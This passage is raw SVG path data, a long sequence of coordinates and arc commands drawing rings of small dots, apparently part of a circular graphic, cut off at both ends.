2.052-.711 2.835 0ZM588.818 425.691a1.021 1.021 0 0 1-.001 1.541 1.291 1.291 0 0 1-1.699.002 1.023 1.023 0 0 1 .003-1.543 1.29 1.29 0 0 1 1.697 0ZM588.905 405.844c.515.468.518 1.23.002 1.698a1.421 1.421 0 0 1-1.872 0 1.123 1.123 0 0 1 .003-1.698 1.415 1.415 0 0 1 1.867 0ZM582.706 386.562c.808.733.808 1.92 0 2.653-.807.733-2.117.731-2.922 0-.805-.73-.812-1.92-.002-2.655.809-.735 2.117-.731 2.924.002ZM569.819 370.648c.758.688.761 1.807 0 2.498-.761.691-1.989.689-2.75-.002-.761-.691-.756-1.807 0-2.494.756-.687 1.994-.689 2.75-.002ZM552.21 359.026c.758.688.756 1.808-.003 2.496-.759.689-1.989.689-2.747 0-.759-.688-.759-1.805 0-2.494.758-.689 1.991-.691 2.75-.002ZM531.434 352.973c.727.66.73 1.731.003 2.391-.727.66-1.907.658-2.633-.002-.727-.66-.73-1.727 0-2.389.729-.662 1.903-.66 2.63 0ZM509.223 353.373a1.054 1.054 0 0 1-.003 1.592 1.331 1.331 0 0 1-1.753.002 1.057 1.057 0 0 1 .001-1.594 1.332 1.332 0 0 1 1.755 0ZM488.596 359.401a1.158 1.158 0 0 1 0 1.752 1.462 1.462 0 0 1-1.93 0c-.535-.485-.53-1.267.002-1.75a1.462 1.462 0 0 1 1.928-.002ZM471.155 370.865a1.37 1.37 0 0 1 0 2.07c-.63.572-1.651.572-2.28 0a1.37 1.37 0 0 1 0-2.07 1.727 1.727 0 0 1 2.28 0ZM458.444 386.783c.678.616.68 1.615 0 2.234-.681.618-1.78.613-2.458-.002-.679-.616-.679-1.614 0-2.23.678-.616 1.779-.618 2.458-.002ZM451.688 405.611a1.442 1.442 0 0 1 0 2.177c-.661.6-1.736.605-2.4.002-.663-.603-.661-1.576.003-2.179.664-.602 1.734-.602 2.397 0ZM451.686 425.38c.661.601.663 1.574 0 2.177-.664.602-1.736.6-2.398 0a1.442 1.442 0 0 1 .001-2.177c.661-.6 1.736-.6 2.397 0ZM458.679 443.945c.807.733.807 1.921 0 2.654-.807.732-2.118.735-2.925.002-.807-.733-.807-1.92.003-2.656.809-.735 2.115-.733 2.922 0ZM471.447 459.967c.793.719.793 1.885 0 2.605-.793.719-2.074.717-2.867-.002-.792-.72-.79-1.883.001-2.601.79-.717 2.076-.719 2.866-.002ZM489.207 471.452c.871.79.873 2.077.003 2.868-.871.79-2.288.792-3.161 0-.873-.793-.873-2.077 0-2.87.873-.792 2.286-.79 3.158.002ZM509.742 477.72c.776.704.778 1.845.003 2.55-.776.704-2.033.702-2.809-.003-.775-.704-.777-1.845-.002-2.549.776-.704 2.033-.702 2.808.002ZM531.429 477.798c.727.66.729 1.73.002 2.39-.727.66-1.906.663-2.635.001-.73-.663-.727-1.729.002-2.391.73-.662 1.904-.66 2.631 0ZM552.403 471.451c.873.793.872 2.077 0 2.87-.873.792-2.286.79-3.159-.002-.872-.793-.875-2.075-.002-2.868.873-.792 2.288-.792 3.161 0ZM582.189 471.122c.797.724.792 1.894-.003 2.616-.795.722-2.084.726-2.881.002-.797-.724-.795-1.896 0-2.618s2.089-.722 2.884 0ZM595.643 455.39c.849.771.849 2.016.002 2.784-.846.768-2.222.773-3.07.002-.849-.77-.844-2.015.005-2.785.848-.771 2.217-.769 3.063-.001ZM604.253 437.275c.814.739.816 1.942-.001 2.684-.817.742-2.137.739-2.954-.002-.816-.742-.816-1.943-.002-2.682.815-.74 2.142-.74 2.957 0ZM607.38 417.969c.663.602.666 1.576.002 2.178-.664.603-1.738.603-2.402 0-.664-.602-.659-1.578.002-2.178.662-.601 1.736-.601 2.398 0ZM605.711 397.909c.873.792.873 2.077 0 2.869-.873.793-2.29.791-3.161 0-.87-.79-.87-2.074.003-2.867.873-.792 2.288-.793 3.158-.002ZM598.238 379.362c.826.751.824 1.963 0 2.711-.825.748-2.159.751-2.986 0-.827-.75-.822-1.96.003-2.708.824-.749 2.159-.751 2.983-.003ZM585.921 363.041c.793.719.79 1.883 0 2.6-.79.717-2.071.72-2.864 0-.793-.719-.79-1.883 0-2.6.79-.718 2.074-.718 2.864 0ZM569.597 349.919c.807.732.81 1.922 0 2.657-.81.736-2.118.731-2.925-.002-.807-.732-.805-1.922 0-2.653.805-.731 2.118-.735 2.925-.002ZM550.196 340.905c.824.749.821 1.96-.005 2.711-.827.751-2.159.751-2.983.002-.825-.748-.825-1.962 0-2.71.824-.749 2.164-.751 2.988-.003ZM529.261 336.27c1.016.922 1.021 2.419 0 3.346-1.022.927-2.668.921-3.684-.002-1.016-.922-1.016-2.423-.002-3.344 1.014-.921 2.67-.923 3.686 0ZM507.231 337.105c.89.808.887 2.117 0 2.923-.888.806-2.329.808-3.219 0-.89-.808-.89-2.115 0-2.922.89-.808 2.332-.806 3.219-.001ZM486.258 342.66c.873.793.875 2.075.002 2.868-.872.792-2.29.794-3.163.002-.872-.792-.867-2.077.005-2.87.873-.792 2.283-.792 3.156 0ZM467.349 352.87c.793.719.79 1.887 0 2.604-.79.718-2.074.718-2.866-.002-.793-.719-.79-1.883 0-2.6.79-.718 2.076-.72 2.866-.002ZM451.979 366.817c.824.749.826 1.961-.001 2.711-.826.751-2.161.749-2.985 0-.824-.748-.824-1.962 0-2.71.824-.749 2.161-.749 2.986-.001ZM440.818 383.912c.793.719.793 1.885 0 2.604-.793.72-2.074.718-2.867-.002-.792-.719-.79-1.882.001-2.6.79-.717 2.076-.72 2.866-.002ZM434.765 402.901c.81.735.81 1.922.002 2.655-.807.733-2.117.736-2.927.001s-.807-1.921.003-2.656c.809-.735 2.117-.731 2.922 0ZM434.311 422.479c.939.852.939 2.229.003 3.079-.936.85-2.456.852-3.394 0-.939-.852-.939-2.229 0-3.081.938-.852 2.453-.85 3.391.002ZM439.008 441.854c.901.819.904 2.15-.001 2.972-.904.821-2.373.821-3.275.002-.902-.819-.906-2.152.001-2.976.906-.823 2.368-.821 3.275.002ZM449.418 459.58c.855 1.078.585 2.58-.601 3.356-1.187.776-2.841.531-3.696-.546-.854-1.077-.585-2.579.602-3.355 1.186-.776 2.841-.532 3.695.545ZM463.268 474.397c.872.793.87 2.075-.003 2.868-.873.792-2.283.792-3.156 0-.873-.793-.87-2.075 0-2.865.871-.791 2.288-.793 3.159-.003ZM481.998 488.982c-1.224 1.118-3.215 1.121-4.447.009-1.232-1.113-1.238-2.92-.014-4.037 1.225-1.118 3.215-1.121 4.447-.009 1.232 1.113 1.238 2.92.014 4.037ZM501.998 492.071c.97.881.973 2.309.005 3.187-.968.879-2.541.881-3.513-.002-.973-.882-.97-2.306 0-3.187.97-.881 2.538-.879 3.508.002ZM523.858 493.803c1.052.956 1.052 2.501.002 3.455-1.05.953-2.752.953-3.805-.002-1.053-.956-1.048-2.497.003-3.451 1.05-.953 2.752-.953 3.8-.002ZM545.399 490.704c1.051.954 1.05 2.499 0 3.453-1.05.953-2.752.954-3.803 0-1.05-.954-1.047-2.501.001-3.452 1.048-.952 2.752-.954 3.802-.001ZM565.255 482.98c.965.876.967 2.295.004 3.17-.962.874-2.526.872-3.491-.005-.965-.876-.958-2.291.003-3.163.96-.872 2.523-.874 3.484-.002ZM594.83 481.981c.985.894.985 2.346 0 3.24-.985.895-2.584.895-3.569.001-.985-.894-.987-2.345 0-3.241.987-.896 2.587-.892 3.569 0ZM608.648 466.508c1.031.936 1.033 2.448 0 3.386-1.034.938-2.699.936-3.73 0-1.031-.936-1.036-2.45-.002-3.388 1.033-.938 2.699-.936 3.732.002ZM618.277 449.1c.878.797.88 2.088.002 2.885-.877.797-2.302.797-3.18 0-.877-.797-.88-2.084.003-2.885.882-.801 2.298-.797 3.175 0ZM623.951 429.94c.89.807.889 2.114-.003 2.924-.892.811-2.327.806-3.217-.002-.889-.808-.894-2.119-.007-2.924.888-.806 2.335-.809 3.227.002ZM625.326 409.939c1.018.924 1.018 2.421-.003 3.348s-2.665.923-3.683-.002c-1.019-.925-1.019-2.421-.003-3.344 1.017-.923 2.67-.927 3.689-.002ZM621.766 390.502c.938.852.941 2.231.002 3.083-.938.852-2.458.85-3.396-.002-.939-.852-.931-2.227.005-3.077.936-.85 2.455-.852 3.389-.004ZM614.507 371.498c1.242 1.128 1.242 2.964-.001 4.092-1.242 1.128-3.262 1.126-4.505-.002-1.242-1.128-1.244-2.957.001-4.088 1.244-1.13 3.262-1.13 4.505-.002ZM602.626 354.883c1.243 1.127 1.243 2.96-.002 4.09s-3.261 1.128-4.503 0-1.245-2.962-.002-4.09c1.242-1.128 3.26-1.133 4.507 0ZM587.073 340.98c1.179 1.07 1.177 2.807-.003 3.878-1.179 1.071-3.09 1.071-4.269 0-1.179-1.07-1.179-2.81-.002-3.878 1.177-1.069 3.095-1.071 4.274 0ZM568.973 330.002c1.291 1.172 1.286 3.08-.002 4.25-1.289 1.17-3.39 1.174-4.681.002s-1.29-3.079.001-4.251c1.291-1.173 3.389-1.175 4.682-.001ZM548.157 323.297c1.05.954 1.053 2.501.002 3.455-1.05.953-2.752.953-3.805-.002-1.052-.956-1.05-2.499.001-3.453 1.05-.953 2.752-.953 3.802 0ZM526.279 320.492c.873.793.875 2.075 0 2.87-.875.795-2.283.793-3.158-.002s-.868-2.077 0-2.865c.868-.788 2.288-.793 3.158-.003ZM504.808 321.241c1.05.954 1.05 2.499-.003 3.455s-2.752.954-3.802 0c-1.051-.953-1.048-2.501 0-3.452 1.048-.952 2.755-.956 3.805-.003ZM484.162 325.967c1.294 1.174 1.291 3.075 0 4.247-1.291 1.172-3.392 1.177-4.683.005-1.291-1.172-1.288-3.077.006-4.252 1.293-1.174 3.386-1.172 4.677 0ZM464.662 335.021c1.262 1.146 1.262 3 .002 4.144-1.259 1.143-3.301 1.143-4.563-.002-1.262-1.146-1.262-2.996 0-4.141 1.262-1.146 3.302-1.144 4.561-.001ZM447.21 347.926c.996.905.994 2.369-.001 3.272-.994.903-2.608.903-3.603 0-.994-.903-.994-2.369 0-3.272.995-.902 2.607-.905 3.604 0ZM433.273 363.513c.882.802.88 2.102-.001 2.901-.88.799-2.312.801-3.194 0-.883-.801-.883-2.099 0-2.9.883-.802 2.315-.8 3.195-.001ZM424.016 380.573c1.245 1.13 1.242 2.96 0 4.088-1.243 1.128-3.258 1.13-4.503 0s-1.245-2.958 0-4.088 3.258-1.13 4.503 0ZM418.074 399.979c1.082.983 1.08 2.574-.002 3.556-1.082.983-2.835.985-3.917.003-1.082-.982-1.082-2.576 0-3.558 1.082-.983 2.835-.985 3.919-.001ZM416.843 419.846c1.036.94 1.033 2.461 0 3.399-1.034.938-2.709.941-3.744 0-1.036-.94-1.036-2.458 0-3.399 1.036-.94 2.711-.938 3.744 0ZM420.139 439.524c.97.881.972 2.305.002 3.186-.97.88-2.541.881-3.511 0-.97-.881-.97-2.307.001-3.188.97-.88 2.538-.878 3.508.002ZM428.458 457.574c1.245 1.13 1.245 2.958 0 4.088-1.245 1.131-3.26 1.133-4.505.003-1.245-1.13-1.245-2.962 0-4.093 1.245-1.13 3.261-1.128 4.505.002ZM440.344 474.189c1.245 1.131 1.242 2.96 0 4.089-1.243 1.128-3.258 1.13-4.503 0s-1.245-2.958 0-4.088c1.245-1.131 3.258-1.131 4.503-.001ZM455.776 488.203c1.243 1.128 1.242 2.96 0 4.088-1.242 1.128-3.26 1.128-4.503 0-1.242-1.127-1.247-2.96-.002-4.09s3.258-1.13 4.505.002ZM474.312 498.778c1.374 1.247 1.374 3.269.003 4.514-1.372 1.245-3.601 1.248-4.975 0-1.374-1.247-1.373-3.264.003-4.514 1.376-1.249 3.596-1.247 4.969 0ZM494.309 506.223c1.164 1.057 1.164 2.77.002 3.825-1.162 1.055-3.049 1.055-4.213-.002-1.165-1.057-1.162-2.768 0-3.823 1.162-1.055 3.049-1.056 4.211 0ZM516.446 508.787c1.488 1.351 1.485 3.539-.001 4.888-1.485 1.348-3.895 1.351-5.383 0-1.487-1.351-1.487-3.536.001-4.887 1.488-1.351 3.897-1.349 5.383-.001ZM538.246 507.753c1.486 1.349 1.483 3.536-.002 4.885-1.486 1.349-3.895 1.351-5.381.003-1.485-1.349-1.485-3.539.001-4.887 1.485-1.349 3.895-1.352 5.382-.001ZM559.123 502.811c1.374 1.247 1.374 3.269 0 4.516-1.374 1.247-3.598 1.245-4.972-.002-1.373-1.247-1.373-3.269-.002-4.514s3.601-1.248 4.974 0ZM578.153 494.194c1.137 1.033 1.142 2.72-.001 3.757-1.142 1.038-2.998 1.036-4.138.001-1.14-1.036-1.14-2.722 0-3.757 1.141-1.036 2.996-1.038 4.139-.001ZM607.475 492.839c1.172 1.064 1.172 2.794 0 3.858s-3.078 1.065-4.25.001c-1.172-1.064-1.174-2.797-.002-3.861s3.075-1.066 4.252.002ZM621.443 477.647c1.157 1.051 1.157 2.755 0 3.806-1.158 1.051-3.032 1.049-4.19-.002-1.157-1.051-1.152-2.755.001-3.801 1.152-1.047 3.034-1.051 4.189-.003ZM632.004 460.593c1.043.947 1.041 2.477 0 3.422-1.04.944-2.728.945-3.768 0-1.041-.945-1.038-2.479 0-3.422 1.038-.942 2.728-.945 3.768 0ZM638.853 442.223c.834.757.834 1.988-.003 2.748-.836.759-2.193.759-3.027.002-.834-.757-.836-1.991 0-2.75.837-.76 2.193-.76 3.03 0ZM642.589 422.337c1.019.925 1.021 2.424.002 3.349-1.019.925-2.669.922-3.688-.002-1.019-.925-1.016-2.42.003-3.345 1.018-.925 2.667-.925 3.683-.002ZM642.228 402.404c1.087.986 1.09 2.591 0 3.58-1.089.989-2.852.983-3.938-.004-1.087-.987-1.092-2.585-.003-3.574 1.09-.989 2.855-.989 3.941-.002ZM638.097 382.769c1.218 1.106 1.217 2.902-.003 4.011-1.221 1.108-3.197 1.106-4.415 0s-1.223-2.903-.002-4.011c1.22-1.108 3.199-1.108 4.42 0ZM629.607 364.697c1.019.924 1.021 2.423-.002 3.353-1.024.929-2.672.925-3.691 0-1.019-.925-1.021-2.428-.002-3.353 1.019-.925 2.674-.927 3.695 0ZM618.82 347.15c1.481 1.345 1.481 3.521 0 4.866-1.481 1.344-3.881 1.346-5.361.002-1.481-1.344-1.483-3.523 0-4.869 1.483-1.347 3.878-1.345 5.361.001ZM603.399 333.148c1.097.995 1.099 2.613.002 3.609-1.096.996-2.876.996-3.975-.002-1.099-.998-1.099-2.613-.002-3.609s2.876-.996 3.975.002ZM587.171 320.104c1.729 1.57 1.729 4.113-.003 5.684-1.731 1.572-4.529 1.57-6.258.001-1.728-1.57-1.726-4.115.001-5.682 1.726-1.567 4.532-1.572 6.26-.003ZM567.181 311.581c1.439 1.306 1.436 3.423-.001 4.728-1.437 1.305-3.768 1.307-5.208 0-1.439-1.306-1.436-3.419.003-4.726 1.44-1.307 3.769-1.307 5.206-.002ZM546.444 305.725c1.534 1.393 1.536 3.651 0 5.046-1.537 1.395-4.022 1.391-5.556-.002-1.534-1.393-1.536-3.651-.002-5.044 1.534-1.393 4.022-1.395 5.558 0ZM524.364 303.85c1.325 1.203 1.33 3.15.002 4.355-1.328 1.205-3.472 1.201-4.797-.002-1.325-1.203-1.325-3.15 0-4.353 1.325-1.203 3.472-1.201 4.795 0ZM503.135 304.679c1.634 1.483 1.633 3.885.002 5.366-1.632 1.481-4.272 1.477-5.906-.006-1.634-1.484-1.636-3.879-.004-5.36 1.631-1.481 4.276-1.481 5.908 0ZM481.617 309.842c1.436 1.305 1.436 3.424-.003 4.731-1.44 1.307-3.769 1.302-5.206-.002-1.436-1.304-1.439-3.421-.002-4.726 1.437-1.305 3.771-1.309 5.211-.003ZM461.876 317.908c1.52 1.38 1.519 3.614-.003 4.996-1.522 1.381-3.977 1.377-5.497-.002-1.519-1.38-1.514-3.614 0-4.989 1.515-1.375 3.983-1.382 5.5-.005ZM443.572 329.519c1.325 1.203 1.325 3.15 0 4.353-1.325 1.203-3.467 1.201-4.792-.002-1.325-1.202-1.325-3.149-.002-4.35 1.323-1.201 3.469-1.204 4.794-.001ZM428.158 343.519c1.337 1.214 1.335 3.185 0 4.397-1.335 1.212-3.509 1.217-4.846.003-1.337-1.214-1.335-3.186.003-4.4 1.337-1.214 3.506-1.214 4.843 0ZM415.257 360.229c1.085.984 1.082 2.58 0 3.563-1.082.982-2.84.984-3.924 0-1.084-.985-1.084-2.578 0-3.563 1.085-.985 2.843-.982 3.924 0ZM406.182 378.329c1.057.96 1.055 2.516 0 3.475-1.056.958-2.772.958-3.827 0-1.055-.958-1.058-2.514 0-3.475 1.058-.96 2.769-.96 3.827 0ZM401.186 397.245c1.245 1.13 1.247 2.96 0 4.092-1.247 1.133-3.26 1.128-4.505-.002s-1.245-2.958 0-4.088 3.263-1.13 4.505-.002ZM399.451 417.264c1.099.997 1.099 2.613 0 3.611-1.099.998-2.879.998-3.978 0-1.099-.998-1.096-2.616 0-3.611 1.097-.996 2.879-.998 3.978 0ZM402.153 436.721c1.245 1.13 1.244 2.958-.001 4.088-1.244 1.131-3.258 1.131-4.502.001-1.245-1.131-1.243-2.961 0-4.089 1.242-1.128 3.26-1.128 4.503 0ZM409.016 455.179c1.568 1.423 1.568 3.728 0 5.152-1.569 1.424-4.107 1.424-5.675 0-1.568-1.424-1.568-3.728 0-5.152 1.569-1.424 4.107-1.424 5.675 0ZM419.106 472.686c1.663 1.509 1.663 3.96-.003 5.472-1.665 1.512-4.362 1.51-6.024 0-1.663-1.51-1.663-3.96 0-5.47 1.663-1.51 4.364-1.512 6.027-.002ZM432.363 488.432c1.678 1.523 1.68 3.998 0 5.523-1.68 1.526-4.406 1.524-6.083.001-1.678-1.523-1.68-3.998 0-5.523 1.68-1.526 4.403-1.526 6.083-.001ZM448.572 501.727c1.726 1.567 1.724 4.112-.003 5.679-1.726 1.568-4.532 1.572-6.258.005-1.726-1.567-1.731-4.114 0-5.686 1.732-1.572 4.532-1.568 6.261.002ZM467.172 512.167c1.792 1.627 1.792 4.267-.003 5.896-1.794 1.629-4.702 1.625-6.491 0-1.79-1.624-1.794-4.269-.002-5.896 1.792-1.627 4.704-1.627 6.496 0ZM487.175 519.787c1.646 1.494 1.648 3.92 0 5.417-1.649 1.496-4.319 1.496-5.967 0-1.648-1.497-1.65-3.923-.002-5.419 1.649-1.497 4.318-1.497 5.969.002ZM508.855 523.492c1.809 1.642 1.811 4.306.002 5.949-1.809 1.642-4.746 1.642-6.555 0-1.809-1.642-1.808-4.304.003-5.949 1.811-1.645 4.741-1.643 6.55 0ZM530.31 524.281c1.602 1.454 1.599 3.805-.001 5.258-1.599 1.452-4.189 1.455-5.791 0-1.602-1.455-1.597-3.803.003-5.256 1.6-1.452 4.194-1.45 5.789-.002ZM552.199 520.888c1.775 1.612 1.777 4.227 0 5.841-1.777 1.614-4.656 1.614-6.433.001-1.777-1.614-1.78-4.23-.002-5.843 1.777-1.614 4.656-1.614 6.435.001ZM572.037 515.039c1.351 1.227 1.351 3.215 0 4.442-1.351 1.226-3.541 1.226-4.892 0-1.351-1.226-1.351-3.215 0-4.441 1.351-1.227 3.541-1.227 4.892-.001ZM591.207 505.095c1.449 1.315 1.449 3.443-.001 4.759-1.449 1.316-3.79 1.318-5.241 0-1.452-1.317-1.449-3.443 0-4.759 1.449-1.316 3.793-1.316 5.242 0ZM620.41 503.432c1.522 1.381 1.524 3.626.002 5.008-1.522 1.382-3.993 1.382-5.517-.002-1.524-1.384-1.519-3.622.003-5.004 1.522-1.382 3.992-1.382 5.512-.002ZM634.642 488.312c1.551 1.408 1.55 3.686.002 5.092-1.549 1.406-4.061 1.409-5.612 0-1.551-1.408-1.548-3.688 0-5.094 1.549-1.407 4.061-1.404 5.61.002ZM645.367 472.027c1.17 1.062 1.17 2.783 0 3.845-1.169 1.062-3.066 1.062-4.235.001-1.17-1.062-1.172-2.786-.002-3.848 1.169-1.062 3.068-1.06 4.237.002ZM653.581 453.833c1.089.989 1.089 2.596-.001 3.585-1.089.989-2.857.987-3.946-.002s-1.091-2.594-.002-3.583c1.089-.989 2.857-.991 3.949 0ZM658.716 434.522c1.106 1.004 1.108 2.635.002 3.64-1.106 1.004-2.905 1.004-4.012 0-1.106-1.004-1.106-2.633.003-3.64 1.109-1.007 2.901-1.004 4.007 0ZM660.047 415.105c.89.808.895 2.123 0 2.936-.895.812-2.341.805-3.231-.002-.89-.808-.895-2.124-.002-2.934.892-.81 2.341-.81 3.233 0ZM658.905 394.812c1.216 1.103 1.215 2.878.002 3.979-1.213 1.102-3.173 1.102-4.386.001-1.213-1.102-1.211-2.883 0-3.982 1.211-1.1 3.173-1.098 4.384.002ZM653.861 375.482c1.235 1.122 1.235 2.945-.003 4.069-1.237 1.123-3.243 1.121-4.478 0-1.235-1.121-1.235-2.945 0-4.066 1.235-1.122 3.246-1.124 4.481-.003ZM646.127 356.594c1.585 1.439 1.585 3.77 0 5.21-1.586 1.439-4.148 1.435-5.733-.004-1.585-1.44-1.585-3.766-.002-5.203 1.582-1.437 4.15-1.442 5.735-.003ZM634.862 339.555c1.665 1.512 1.665 3.958-.001 5.47-1.665 1.512-4.359 1.513-6.025.001-1.665-1.512-1.662-3.96.001-5.47 1.663-1.51 4.362-1.51 6.025-.001ZM620.114 324.987c1.354 1.229 1.354 3.22 0 4.45s-3.548 1.23-4.902 0c-1.354-1.229-1.354-3.22.001-4.45 1.354-1.229 3.549-1.227 4.901 0ZM603.972 311.683c1.61 1.461 1.607 3.834-.003 5.296-1.609 1.461-4.216 1.461-5.827-.002-1.612-1.464-1.612-3.83-.003-5.291 1.61-1.462 4.224-1.464 5.833-.003ZM585.738 300.973c1.823 1.655 1.825 4.342-.003 6.002-1.828 1.66-4.785 1.656-6.608 0-1.824-1.655-1.828-4.344-.002-6.002 1.826-1.658 4.787-1.658 6.613 0ZM565.378 293.543c1.729 1.569 1.729 4.112-.003 5.684-1.731 1.572-4.529 1.57-6.258 0-1.728-1.569-1.726-4.114.001-5.682 1.726-1.567 4.532-1.572 6.26-.002ZM543.967 289.077c1.634 1.483 1.631 3.882.002 5.361-1.629 1.479-4.272 1.482-5.906-.002-1.634-1.483-1.636-3.878-.002-5.361 1.634-1.484 4.272-1.482 5.906.002ZM522.013 287.681c1.534 1.392 1.536 3.651.002 5.043-1.534 1.393-4.024 1.398-5.56.003-1.537-1.395-1.534-3.653.002-5.048 1.537-1.395 4.019-1.393 5.556.002ZM500.597 288.918c1.728 1.569 1.728 4.112 0 5.682-1.729 1.569-4.533 1.572-6.261.002-1.729-1.569-1.724-4.116.003-5.684 1.726-1.567 4.529-1.57 6.258 0ZM479.176 293.704c1.632 1.481 1.631 3.883 0 5.364-1.632 1.481-4.272 1.481-5.906-.002-1.633-1.483-1.636-3.878-.002-5.362 1.634-1.483 4.275-1.483 5.908 0ZM459.171 301.138c1.729 1.569 1.729 4.112-.003 5.684-1.731 1.571-4.529 1.569-6.258 0-1.728-1.569-1.726-4.115.001-5.682 1.726-1.567 4.532-1.572 6.26-.002ZM439.902 312.092c1.369 1.243 1.368 3.26 0 4.503-1.369 1.243-3.594 1.246-4.963.003-1.369-1.243-1.371-3.263.001-4.508 1.371-1.245 3.591-1.243 4.962.002ZM423.782 324.521c1.643 1.493 1.641 3.914-.003 5.406-1.644 1.493-4.308 1.493-5.952.001-1.643-1.492-1.641-3.914.001-5.404 1.641-1.49 4.313-1.492 5.954-.003ZM409.242 339.923c1.446 1.314 1.446 3.446 0 4.76-1.447 1.313-3.796 1.313-5.242 0-1.447-1.313-1.449-3.444 0-4.759 1.449-1.316 3.793-1.316 5.242-.001ZM397.82 356.846c1.441 1.308 1.441 3.432-.001 4.741-1.442 1.309-3.78 1.309-5.222 0-1.442-1.309-1.439-3.43.003-4.739 1.442-1.309 3.778-1.311 5.22-.002ZM388.835 375.729c1.101 1 1.101 2.615-.001 3.615-1.101 1-2.881 1-3.982.001-1.101-1-1.099-2.614.003-3.614 1.101-1 2.883-.998 3.98-.002ZM384.058 394.721c1.277 1.159 1.277 3.04.002 4.197-1.274 1.156-3.345 1.157-4.622-.002-1.276-1.159-1.273-3.038.001-4.194 1.274-1.157 3.345-1.157 4.619-.001ZM382.284 414.544c1.245 1.13 1.245 2.958 0 4.088s-3.261 1.132-4.505.002c-1.245-1.13-1.243-2.96.002-4.09s3.258-1.13 4.503 0ZM383.807 434.495c1.138 1.033 1.138 2.706 0 3.739s-2.981 1.033-4.119 0-1.138-2.706 0-3.739 2.981-1.033 4.119 0ZM389.477 453.249c1.456 1.322 1.456 3.463-.003 4.788-1.459 1.324-3.817 1.325-5.274.002-1.456-1.322-1.456-3.467.001-4.79 1.456-1.322 3.819-1.322 5.276 0ZM397.684 471.708c1.371 1.245 1.373 3.265-.001 4.512-1.374 1.247-3.601 1.247-4.972.002-1.371-1.245-1.371-3.266.003-4.514 1.374-1.247 3.596-1.247 4.97 0ZM409.437 488.306c1.56 1.417 1.56 3.712-.001 5.13-1.561 1.417-4.089 1.417-5.65 0s-1.561-3.713 0-5.13c1.561-1.417 4.09-1.417 5.651 0ZM423.981 503.052c1.763 1.601 1.76 4.194 0 5.792-1.76 1.599-4.617 1.601-6.38.001-1.762-1.6-1.757-4.192.003-5.79 1.761-1.598 4.617-1.601 6.377-.003ZM440.679 515.854c1.809 1.642 1.809 4.304 0 5.946-1.809 1.643-4.741 1.643-6.55.001-1.809-1.642-1.811-4.307-.002-5.949 1.809-1.643 4.743-1.64 6.552.002ZM459.798 525.76c2.086 1.894 2.084 4.96 0 6.852-2.084 1.892-5.461 1.894-7.547 0-2.086-1.894-2.081-4.958.003-6.849 2.084-1.892 5.461-1.895 7.544-.003ZM479.51 533.775c1.826 1.658 1.823 4.344 0 6-1.824 1.656-4.783 1.658-6.608 0-1.826-1.657-1.826-4.342 0-5.999 1.826-1.658 4.78-1.661 6.608-.001ZM501.132 538.057c2.035 1.848 2.04 4.845.002 6.695-2.038 1.85-5.339 1.846-7.374-.002-2.035-1.847-2.035-4.845 0-6.692 2.035-1.848 5.34-1.846 7.372-.001ZM522.676 539.829c1.906 1.73 1.908 4.536.001 6.267-1.906 1.731-4.998 1.731-6.904 0-1.906-1.73-1.909-4.536 0-6.269 1.909-1.733 4.996-1.728 6.903.002ZM544.447 538.268c1.904 1.728 1.904 4.536-.002 6.267-1.907 1.73-4.999 1.731-6.903.002-1.903-1.728-1.908-4.536.001-6.269 1.908-1.733 4.998-1.731 6.904 0ZM565.171 534.105c1.621 1.473 1.621 3.861-.001 5.333-1.622 1.473-4.252 1.473-5.874.001-1.621-1.472-1.621-3.861.001-5.333 1.621-1.473 4.252-1.473 5.874-.001ZM585.552 526.33c1.733 1.574 1.733 4.126-.001 5.7-1.733 1.574-4.544 1.574-6.277 0-1.734-1.574-1.736-4.128-.002-5.702 1.733-1.574 4.544-1.574 6.28.002ZM604.447 515.727c1.882 1.708 1.882 4.476 0 6.185-1.882 1.709-4.931 1.709-6.813 0-1.882-1.708-1.879-4.474.003-6.183 1.882-1.708 4.931-1.708 6.81-.002ZM633.063 514.284c1.717 1.558 1.717 4.088 0 5.647-1.717 1.558-4.503 1.558-6.219 0-1.717-1.558-1.716-4.088 0-5.647 1.717-1.558 4.505-1.556 6.219 0ZM647.466 499.252c1.758 1.595 1.76 4.185.002 5.781s-4.605 1.594-6.365-.004c-1.76-1.598-1.752-4.179.003-5.773 1.756-1.593 4.605-1.598 6.36-.004ZM659.133 482.832c1.622 1.472 1.624 3.863-.002 5.34-1.627 1.477-4.255 1.47-5.877-.002-1.621-1.472-1.626-3.865-.004-5.337 1.621-1.473 4.257-1.477 5.883-.001ZM667.853 465.318c1.342 1.219 1.342 3.197-.001 4.415-1.342 1.219-3.52 1.219-4.862 0-1.342-1.218-1.345-3.194 0-4.414 1.345-1.221 3.521-1.219 4.863-.001ZM673.746 446.806c1.065.967 1.065 2.534 0 3.501-1.065.967-2.791.967-3.856 0s-1.067-2.54-.005-3.505c1.063-.965 2.791-.967 3.861.004ZM677.304 427.083c1.143 1.037 1.142 2.724-.003 3.764-1.145 1.039-3 1.037-4.143 0-1.142-1.037-1.15-2.726-.004-3.766 1.145-1.04 3.002-1.04 4.15.002ZM677.708 407.227c1.158 1.051 1.155 2.753 0 3.802-1.155 1.048-3.034 1.05-4.189.002-1.155-1.048-1.152-2.755.003-3.803 1.155-1.049 3.029-1.051 4.186-.001ZM674.939 387.64c1.099.997 1.099 2.618.002 3.613-1.096.996-2.881.996-3.98-.002-1.099-.997-1.094-2.618.001-3.611 1.094-.993 2.881-.996 3.977 0ZM669.959 367.866c1.469 1.333 1.468 3.501-.003 4.836-1.471 1.336-3.858 1.336-5.327.003-1.468-1.333-1.47-3.503.001-4.839 1.471-1.335 3.856-1.337 5.329 0ZM660.981 350.015c1.223 1.111 1.223 2.912-.003 4.024-1.225 1.113-3.204 1.109-4.427-.002-1.223-1.11-1.225-2.909-.002-4.019 1.223-1.111 3.207-1.115 4.432-.003ZM650.864 331.975c1.853 1.682 1.853 4.41-.003 6.095-1.855 1.684-4.855 1.68-6.708-.002-1.852-1.682-1.85-4.408.001-6.088 1.85-1.68 4.86-1.685 6.71-.005ZM636.801 316.845c1.68 1.525 1.679 3.997-.001 5.523-1.68 1.525-4.403 1.525-6.083 0-1.68-1.525-1.677-4 .001-5.523 1.677-1.523 4.405-1.523 6.083 0ZM620.647 303.484c1.58 1.435 1.582 3.759-.001 5.197-1.583 1.437-4.14 1.432-5.721-.002-1.58-1.435-1.577-3.759.001-5.192 1.578-1.433 4.143-1.435 5.721-.003ZM603.296 291.611c1.884 1.711 1.884 4.483 0 6.194-1.885 1.711-4.938 1.711-6.823 0-1.884-1.71-1.884-4.483.001-6.194 1.884-1.711 4.94-1.709 6.822 0ZM584.232 282.25c2.098 1.904 2.098 4.999 0 6.904-2.099 1.905-5.507 